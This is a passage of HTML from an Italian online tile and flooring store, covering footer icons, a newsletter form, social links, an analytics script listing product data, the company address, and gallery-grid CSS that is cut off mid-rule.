<path d="M36.5522 23.1453V23.2013H36.6039C36.6154 23.2013 36.6252 23.1986 36.6323 23.1942C36.6388 23.1899 36.6426 23.1823 36.6426 23.173C36.6426 23.1638 36.6388 23.1567 36.6323 23.1524C36.6252 23.1475 36.6154 23.1453 36.6039 23.1453H36.5522ZM36.6045 23.1062C36.6312 23.1062 36.6519 23.1122 36.6666 23.1241C36.6813 23.1361 36.6884 23.1524 36.6884 23.173C36.6884 23.1904 36.6829 23.2046 36.671 23.216C36.6595 23.2268 36.6432 23.2339 36.6214 23.2366L36.69 23.3154H36.6366L36.5729 23.2372H36.5522V23.3154H36.5075V23.1062H36.6045ZM36.5909 23.3877C36.6154 23.3877 36.6383 23.3828 36.659 23.3736C36.6802 23.3643 36.6987 23.3518 36.7145 23.3361C36.7303 23.3203 36.7429 23.3018 36.7521 23.2801C36.7609 23.2589 36.7658 23.2361 36.7658 23.2116C36.7658 23.1872 36.7609 23.1643 36.7521 23.1431C36.7429 23.122 36.7303 23.1029 36.7145 23.0872C36.6987 23.0714 36.6802 23.0589 36.659 23.0497C36.6383 23.041 36.6154 23.0366 36.5909 23.0366C36.5663 23.0366 36.5429 23.041 36.5217 23.0497C36.4999 23.0589 36.4808 23.0714 36.465 23.0872C36.4492 23.1029 36.4367 23.122 36.4279 23.1431C36.4187 23.1643 36.4143 23.1872 36.4143 23.2116C36.4143 23.2361 36.4187 23.2589 36.4279 23.2801C36.4367 23.3018 36.4492 23.3203 36.465 23.3361C36.4808 23.3518 36.4999 23.3643 36.5217 23.3736C36.5429 23.3828 36.5663 23.3877 36.5909 23.3877ZM36.5909 22.9861C36.623 22.9861 36.6524 22.9921 36.6808 23.004C36.7086 23.0154 36.7325 23.0317 36.7538 23.0524C36.7745 23.0725 36.7908 23.0964 36.8028 23.1241C36.8148 23.1513 36.8208 23.1806 36.8208 23.2116C36.8208 23.2426 36.8148 23.2719 36.8028 23.2991C36.7908 23.3263 36.7745 23.3502 36.7538 23.3708C36.7325 23.3909 36.7086 23.4072 36.6808 23.4192C36.6524 23.4312 36.623 23.4371 36.5909 23.4371C36.5582 23.4371 36.5282 23.4312 36.4999 23.4192C36.4715 23.4072 36.447 23.3909 36.4263 23.3708C36.4056 23.3502 36.3893 23.3263 36.3773 23.2991C36.3653 23.2719 36.3593 23.2426 36.3593 23.2116C36.3593 23.1806 36.3653 23.1513 36.3773 23.1241C36.3893 23.0964 36.4056 23.0725 36.4263 23.0524C36.447 23.0317 36.4715 23.0154 36.4999 23.004C36.5282 22.9921 36.5582 22.9861 36.5909 22.9861ZM15.3625 22.1802C15.3625 21.7814 15.6246 21.4537 16.0528 21.4537C16.462 21.4537 16.7383 21.7672 16.7383 22.1802C16.7383 22.5932 16.462 22.9068 16.0528 22.9068C15.6246 22.9068 15.3625 22.5791 15.3625 22.1802ZM17.2047 22.1802V21.0456H16.7099V21.3211C16.553 21.1168 16.3149 20.9885 15.9912 20.9885C15.3532 20.9885 14.853 21.4874 14.853 22.1802C14.853 22.8736 15.3532 23.3719 15.9912 23.3719C16.3149 23.3719 16.553 23.2437 16.7099 23.0394V23.3149H17.2047V22.1802ZM33.9232 22.1802C33.9232 21.7814 34.1853 21.4537 34.6136 21.4537C35.0233 21.4537 35.299 21.7672 35.299 22.1802C35.299 22.5932 35.0233 22.9068 34.6136 22.9068C34.1853 22.9068 33.9232 22.5791 33.9232 22.1802ZM35.7659 22.1802V20.1343H35.2707V21.3211C35.1137 21.1168 34.8756 20.9885 34.552 20.9885C33.914 20.9885 33.4138 21.4874 33.4138 22.1802C33.4138 22.8736 33.914 23.3719 34.552 23.3719C34.8756 23.3719 35.1137 23.2437 35.2707 23.0394V23.3149H35.7659V22.1802ZM23.3458 21.4303C23.6645 21.4303 23.8694 21.6297 23.9217 21.9808H22.741C22.7939 21.6531 22.9933 21.4303 23.3458 21.4303ZM23.3556 20.9885C22.6887 20.9885 22.2223 21.4727 22.2223 22.1802C22.2223 22.9019 22.7078 23.3719 23.3888 23.3719C23.7316 23.3719 24.0454 23.2866 24.3216 23.054L24.0792 22.6883C23.8885 22.8399 23.6455 22.9258 23.4172 22.9258C23.0984 22.9258 22.808 22.7785 22.7366 22.3699H24.4263C24.4312 22.3085 24.4361 22.2465 24.4361 22.1802C24.4312 21.4727 23.9931 20.9885 23.3556 20.9885ZM29.3295 22.1802C29.3295 21.7814 29.5916 21.4537 30.0198 21.4537C30.429 21.4537 30.7053 21.7672 30.7053 22.1802C30.7053 22.5932 30.429 22.9068 30.0198 22.9068C29.5916 22.9068 29.3295 22.5791 29.3295 22.1802ZM31.1717 22.1802V21.0456H30.6769V21.3211C30.5195 21.1168 30.2819 20.9885 29.9582 20.9885C29.3202 20.9885 28.82 21.4874 28.82 22.1802C28.82 22.8736 29.3202 23.3719 29.9582 23.3719C30.2819 23.3719 30.5195 23.2437 30.6769 23.0394V23.3149H31.1717V22.1802ZM26.5354 22.1802C26.5354 22.8687 27.016 23.3719 27.7494 23.3719C28.0921 23.3719 28.3204 23.2958 28.5678 23.1013L28.3302 22.7024C28.1444 22.8356 27.9493 22.9068 27.7347 22.9068C27.3396 22.9019 27.0492 22.6171 27.0492 22.1802C27.0492 21.7433 27.3396 21.4586 27.7347 21.4537C27.9493 21.4537 28.1444 21.5249 28.3302 21.658L28.5678 21.2591C28.3204 21.0646 28.0921 20.9885 27.7494 20.9885C27.016 20.9885 26.5354 21.4917 26.5354 22.1802ZM32.9141 20.9885C32.6286 20.9885 32.4428 21.1217 32.3142 21.3211V21.0456H31.8239V23.3149H32.3191V22.0427C32.3191 21.6672 32.481 21.4586 32.8046 21.4586C32.9049 21.4586 33.0095 21.4727 33.1141 21.5156L33.2667 21.0505C33.1571 21.0075 33.0144 20.9885 32.9141 20.9885ZM19.6516 21.226C19.4135 21.0695 19.0855 20.9885 18.7237 20.9885C18.1473 20.9885 17.7762 21.264 17.7762 21.7151C17.7762 22.0851 18.0525 22.3134 18.5614 22.3845L18.7951 22.4177C19.0665 22.4557 19.1945 22.5269 19.1945 22.6552C19.1945 22.8307 19.0136 22.9307 18.6758 22.9307C18.3331 22.9307 18.0857 22.8214 17.919 22.6932L17.6858 23.0774C17.9571 23.2768 18.2998 23.3719 18.6709 23.3719C19.328 23.3719 19.7088 23.0633 19.7088 22.6313C19.7088 22.2324 19.4092 22.0237 18.9139 21.9525L18.6807 21.9188C18.4666 21.8906 18.2949 21.8482 18.2949 21.696C18.2949 21.5298 18.4568 21.4303 18.7281 21.4303C19.0185 21.4303 19.2997 21.5395 19.4375 21.6249L19.6516 21.226ZM26.0352 20.9885C25.7497 20.9885 25.5639 21.1217 25.4359 21.3211V21.0456H24.9455V23.3149H25.4403V22.0427C25.4403 21.6672 25.6021 21.4586 25.9257 21.4586C26.026 21.4586 26.1306 21.4727 26.2352 21.5156L26.3878 21.0505C26.2782 21.0075 26.1355 20.9885 26.0352 20.9885ZM21.8131 21.0456H21.004V20.3571H20.5038V21.0456H20.0423V21.4966H20.5038V22.5318C20.5038 23.0584 20.7087 23.3719 21.2939 23.3719C21.5085 23.3719 21.7559 23.3056 21.9128 23.1964L21.7701 22.7736C21.6224 22.8589 21.4606 22.9019 21.332 22.9019C21.0846 22.9019 21.004 22.7497 21.004 22.522V21.4966H21.8131V21.0456ZM14.4155 23.3149V21.8906C14.4155 21.3542 14.0728 20.9934 13.5203 20.9885C13.2299 20.9836 12.9302 21.0738 12.7204 21.3923C12.5635 21.1407 12.3162 20.9885 11.9685 20.9885C11.7255 20.9885 11.488 21.0597 11.3022 21.3254V21.0456H10.8069V23.3149H11.3065V22.0569C11.3065 21.6629 11.5256 21.4537 11.8639 21.4537C12.1925 21.4537 12.3587 21.6672 12.3587 22.052V23.3149H12.8588V22.0569C12.8588 21.6629 13.0871 21.4537 13.4157 21.4537C13.7535 21.4537 13.9153 21.6672 13.9153 22.052V23.3149H14.4155Z" fill="#231F20"/>
<path d="M36.8587 15.7676V15.4361H36.7723L36.6723 15.6638L36.5729 15.4361H36.4859V15.7676H36.5473V15.5176L36.6408 15.7333H36.7044L36.7978 15.5171V15.7676H36.8587ZM36.3104 15.7676V15.4926H36.4212V15.4366H36.1387V15.4926H36.2495V15.7676H36.3104Z" fill="#F79410"/>
<path d="M27.0087 17.1946H19.5105V3.75488H27.0087V17.1946Z" fill="#FF5F00"/>
<path d="M19.9921 10.4731C19.9921 7.74683 21.272 5.31831 23.2651 3.75328C21.8076 2.60886 19.9682 1.92579 17.9691 1.92579C13.2364 1.92579 9.40002 5.7525 9.40002 10.4731C9.40002 15.1938 13.2364 19.0205 17.9691 19.0205C19.9682 19.0205 21.8076 18.3374 23.2651 17.193C21.272 15.6279 19.9921 13.1994 19.9921 10.4731Z" fill="#EB001B"/>
<path d="M37.1225 10.4732C37.1225 15.1938 33.2861 19.0205 28.5534 19.0205C26.5543 19.0205 24.7149 18.3374 23.2568 17.193C25.2505 15.628 26.5304 13.1995 26.5304 10.4732C26.5304 7.74686 25.2505 5.31834 23.2568 3.75331C24.7149 2.60889 26.5543 1.92582 28.5534 1.92582C33.2861 1.92582 37.1225 5.75253 37.1225 10.4732Z" fill="#F79E1B"/>
</svg>
                            </li>
            </ul>
</div>

    <div class="amtheme-newsletter-block amtheme-subscribe ">
        <div class="amtheme-container">
            <div class="amtheme-content">
                <form class="amtheme-form subscribe"
                      action="https://amomadesign.it/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="subscribe-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="subscribe">
                            <input class="amtheme-input"
                                   id="subscribe"
                                   name="email"
                                   type="email"
                                   title="Email"
                                   placeholder="La&#x20;tua&#x20;e-mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Iscriviti"
                                type="submit"
                                aria-label="Iscriviti">
                            Iscriviti                        </button>
                    </div>
                

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<ul class="amtheme-socials-list">
                        <li class="amtheme-item">
                <a href="https://api.whatsapp.com/send?phone=393393540030"
                   class="amtheme-action whatsapp"
                   title="WhatsApp"
                   aria-label="WhatsApp"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" fill-rule="evenodd"
          d="M21.77 17.98c-.37-.19-2.2-1.09-2.54-1.21-.34-.12-.59-.19-.84.19-.24.37-.96 1.2-1.17 1.45-.22.25-.44.28-.8.1-.38-.2-1.58-.58-3-1.85a11.2 11.2 0 01-2.06-2.57c-.22-.37-.02-.58.16-.76.17-.17.37-.43.56-.65.19-.22.25-.37.37-.62.13-.25.06-.47-.03-.65-.1-.19-.84-2.02-1.14-2.76-.3-.72-.61-.63-.84-.64L9.73 8c-.25 0-.65.1-1 .46-.33.38-1.3 1.28-1.3 3.1 0 1.83 1.34 3.6 1.52 3.85.19.24 2.62 4 6.35 5.6.89.39 1.58.62 2.12.79.89.28 1.7.24 2.34.14.71-.1 2.2-.9 2.5-1.76.31-.87.31-1.61.22-1.77-.1-.15-.34-.25-.71-.43zm-6.78 9.25c-2.22 0-4.4-.6-6.3-1.72l-.44-.27-4.68 1.23 1.25-4.56-.3-.47a12.37 12.37 0 0119.2-15.3A12.37 12.37 0 0115 27.23zM25.51 4.36A14.89 14.89 0 002.1 22.3L0 30l7.88-2.07a14.85 14.85 0 007.1 1.81H15A14.89 14.89 0 0025.51 4.36"
          clip-rule="evenodd"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.facebook.com/dwellistore/"
                   class="amtheme-action facebook"
                   title="Facebook"
                   aria-label="Facebook"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731"
          d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.instagram.com/dwelli_store/"
                   class="amtheme-action instagram"
                   title="Instagram"
                   aria-label="Instagram"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/>
    <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.linkedin.com/company/dwelli"
                   class="amtheme-action linkedin"
                   title="Linkedin"
                   aria-label="Linkedin"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M6.81 30V10.43H.38V30h6.43zM3.6 6.76c2.24 0 3.63-1.5 3.63-3.38C7.2 1.46 5.83 0 3.63 0S0 1.46 0 3.38c0 1.88 1.4 3.38 3.55 3.38h.05zM10.37 30h6.43V19.07c0-.58.04-1.17.21-1.58.47-1.17 1.52-2.38 3.3-2.38 2.33 0 3.26 1.8 3.26 4.42V30H30V18.78c0-6.01-3.17-8.8-7.4-8.8a6.4 6.4 0 00-5.84 3.29h.04v-2.84h-6.43c.08 1.84 0 19.57 0 19.57z"/>
</svg>
                                    </a>
            </li>
            </ul>
    </div>
</div>

</div></footer>



<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Navona\u00200007740\u0020Piastrella\u002030x60\u002DGrey\u0020Cross\u0022,\u0022item_id\u0022\u003A\u00220007740\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Grandi\u0020Lastre\u0022,\u0022price\u0022\u003A30.67,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010102\u0020Piastrella\u0020120x280\u002DGrey\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Nordik\u0020Wood\u00200004608\u0020Piastrella\u002020x120\u002DBeige\u0022,\u0022item_id\u0022\u003A\u00220004608\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Grandi\u0020Lastre\u0022,\u0022price\u0022\u003A47.59,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010102\u0020Piastrella\u0020120x280\u002DGrey\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Rebel\u00200004051\u0020Piastrella\u002060x120\u002DBrass\u0022,\u0022item_id\u0022\u003A\u00220004051\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Grandi\u0020Lastre\u0022,\u0022price\u0022\u003A52.48,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010102\u0020Piastrella\u0020120x280\u002DGrey\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010108\u0020Piastrella\u0020120x120\u002DDesert\u0022,\u0022item_id\u0022\u003A\u00220010108\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Grandi\u0020Lastre\u0022,\u0022price\u0022\u003A139.91,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010102\u0020Piastrella\u0020120x280\u002DGrey\u0022,\u0022index\u0022\u003A4\u007D\u005D\u007D\u007D,\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Berti\u0020Studio\u0020ROSRT\u0020Parquet\u0020in\u0020Rovere\u0020Scratch\u0020Tortora\u0022,\u0022item_id\u0022\u003A\u0022ROSRT\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Berti\u0022,\u0022item_category\u0022\u003A\u0022Grandi\u0020Lastre\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010102\u0020Piastrella\u0020120x280\u002DGrey\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Berti\u0020Essential\u0020NONEUM130RS\u0020Parquet\u0020in\u0020Noce\u0020Americano\u0020Neutro\u0022,\u0022item_id\u0022\u003A\u0022NONEUM130RS\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Berti\u0022,\u0022item_category\u0022\u003A\u0022Grandi\u0020Lastre\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010102\u0020Piastrella\u0020120x280\u002DGrey\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Emil\u0020Ceramica\u0020On\u0020Square\u0020E2PG\u0020Piastrella\u002060x60\u0022,\u0022item_id\u0022\u003A\u0022E2PG\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Emil\u0020Ceramica\u0022,\u0022item_category\u0022\u003A\u0022Grandi\u0020Lastre\u0022,\u0022price\u0022\u003A49.97,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010102\u0020Piastrella\u0020120x280\u002DGrey\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Emil\u0020Ceramica\u0020Mimesis\u0020EKUV\u0020Piastrella\u002040x120\u0022,\u0022item_id\u0022\u003A\u0022EKUV\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Emil\u0020Ceramica\u0022,\u0022item_category\u0022\u003A\u0022Grandi\u0020Lastre\u0022,\u0022price\u0022\u003A40.5,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010102\u0020Piastrella\u0020120x280\u002DGrey\u0022,\u0022index\u0022\u003A4\u007D,\u007B\u0022item_name\u0022\u003A\u0022Emil\u0020Ceramica\u0020Tele\u0020di\u0020Marmo\u0020Selection\u0020EJW4\u0020Piastrella\u002060x120\u0022,\u0022item_id\u0022\u003A\u0022EJW4\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Emil\u0020Ceramica\u0022,\u0022item_category\u0022\u003A\u0022Grandi\u0020Lastre\u0022,\u0022price\u0022\u003A113.41,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010102\u0020Piastrella\u0020120x280\u002DGrey\u0022,\u0022index\u0022\u003A5\u007D,\u007B\u0022item_name\u0022\u003A\u0022Provenza\u0020Re\u002DPlay\u0020Concrete\u0020EK77\u0020Piastrelle\u0022,\u0022item_id\u0022\u003A\u0022EK77\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Provenza\u0022,\u0022item_category\u0022\u003A\u0022Grandi\u0020Lastre\u0022,\u0022price\u0022\u003A54.07,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010102\u0020Piastrella\u0020120x280\u002DGrey\u0022,\u0022index\u0022\u003A6\u007D,\u007B\u0022item_name\u0022\u003A\u0022Emil\u0020Ceramica\u0020Millelegni\u0020EH2R\u0020Piastrella\u002020x120\u0022,\u0022item_id\u0022\u003A\u0022EH2R\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Emil\u0020Ceramica\u0022,\u0022item_category\u0022\u003A\u0022Grandi\u0020Lastre\u0022,\u0022price\u0022\u003A46.1,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010102\u0020Piastrella\u0020120x280\u002DGrey\u0022,\u0022index\u0022\u003A7\u007D,\u007B\u0022item_name\u0022\u003A\u0022Provenza\u0020Re\u002DPlay\u0020Concrete\u0020EKFQ\u0020Piastrelle\u0022,\u0022item_id\u0022\u003A\u0022EKFQ\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Provenza\u0022,\u0022item_category\u0022\u003A\u0022Grandi\u0020Lastre\u0022,\u0022price\u0022\u003A88.96,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rockin\u0026\u0023039\u003B\u00200010102\u0020Piastrella\u0020120x280\u002DGrey\u0022,\u0022index\u0022\u003A8\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>





<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>




    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    








    <div class="amtheme-minifooter-block">
        <style>#html-body [data-pb-style=OJ46AVW],#html-body [data-pb-style=WNOHGEL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OJ46AVW]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#2d2d2d}#html-body [data-pb-style=WNOHGEL]{align-self:stretch}#html-body [data-pb-style=SGJ7FJQ]{display:flex;width:100%}#html-body [data-pb-style=D063IUH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=AMRULVM]{margin-left:20px;margin-top:40px;margin-bottom:40px}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="OJ46AVW"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WNOHGEL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SGJ7FJQ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D063IUH"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="AMRULVM"><p><span style="color: #ffffff;">Edilceram srl - Via Saba, 2 - 70014 Conversano (Ba) Italy - Partita IVA: 05351580724</span></p></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
/* ===== RESET PAGE BUILDER ===== */
.amtheme-icon {
    fill: #333;
    display: inline-block;
    height: 30px;
    transition: fill 0.4s, color 0.4s ease-in-out;
    width: 30px;
}

/* ===== RESET PAGE BUILDER (ESCLUDI GALLERY) ===== */
.pagebuilder-row .pagebuilder-column:not(.gallery-grid),
.pagebuilder-row .pagebuilder-column-group:not(.gallery-grid),
.pagebuilder-row .pagebuilder-row-wrapper:not(.gallery-grid) {
  display: contents !important;
}

/* ===================================
   GRIGLIA 2/3 – 1/3 – 1/3 – 2/3
=================================== */
.gallery-grid {
  display: grid !important;
  grid-template-columns: 1fr 1fr 1fr !important; /* 3 colonne */
  grid-template-rows: 450px 450px;              /* 2 righe */
  gap: 20px;
  max-width: 1440px;
  width: 100%;
  margin: 0 auto;
  padding: 0;
  box-sizing: border-box;
}

/* CARD 1 → 2/3 IN ALTO */
.gallery-grid .card.large {
  grid-column: 1 / span 2;
  grid-row: 1;
}

/* CARD 2 → 1/3 IN ALTO */
.gallery-grid .card.tall {
  grid-column: 3;
  grid-row: 1;
}

/* CARD 3 → 1/3 IN BASSO */
.gallery-grid .card.small.left {
  grid-column: 1;
  grid-row: 2;
}

/* CARD 4 → 2/3 IN BASSO */
.gallery-grid .card.small.wide {
  grid-column: 2 / span 2;
  grid-row: 2;
}

/* ===== CARD BASE STYLE ===== */
.gallery-grid .card {
  position: relative;
  border-radius: 0px;
  overflow: hidden;
  height: 100%;
  background: #000;
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  transition: transform 0.4s ease, box-shadow 0.4s ease;
}

.gallery-grid .card:hover {
  transform: scale(1.01);
  box-shadow: 0 10px 25px rgba(0,0,0,0.25);
}

/* ===== IMMAGINI ===== */
.gallery-grid .card img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.6s ease;
}

.gallery-grid .card:hover img {
  transform: scale(1.01);
}

/* ===== OVERLAY ===== */
.gallery-grid .overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: left;
  padding: 20px;
  background: linear-gradient(to top, rgba(0,0,0,0.6), transparent);
  color: #fff;
}

/* ===== TESTO ===== */
.gallery-grid .brand,
.gallery-grid .title {
  font-size: 1.3em;
  font-weight: 700;
  margin-bottom: 12px;
  text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

/* ===== BOTTONE ===== */
.gallery-grid .info-btn {
  background: rgba(255,255,255,0.25);
  border: none;
  padding: 10px 22px;
  border-radius: 0px;
  color: #fff;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.3s ease;
}

.gallery-grid .info-btn:hover {
  background: rgba(255,255,255,0.7);
  color: #222;
}

/* ===================================
   RESPONSIVE
=================================== */
@media (max-width: 1280px) {
  .gallery-grid {
    grid-template-columns: 1fr 1fr 1fr !important;
  }
}

@media (max-width: 1024px) {
  .gallery-grid {
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: auto;
  }
  .gallery-grid .card.large {
    grid-column: span 2;
  }
  .gallery-grid .card.tall {
    grid-column: span 2;
  }
  .gallery-grid .card.small.left,
  .gallery-grid .card.small.wide {
    grid-column: span 2;
  }
